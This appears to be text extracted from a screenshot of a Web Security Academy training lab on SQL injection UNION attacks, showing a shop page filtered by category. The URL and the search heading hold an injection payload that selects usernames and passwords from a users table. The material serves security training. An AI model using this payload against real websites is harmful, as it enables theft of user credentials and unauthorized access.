 https://0a70003503de5d61c08cdb0900510039.web-security-academy.net/filter?category=Pets' UNION SELEC
1
m
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT username,password from users-- qwe
Refine your search:
All
Accessories
Corporate gifts
Pets
Tech gifts
Toys & Games
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or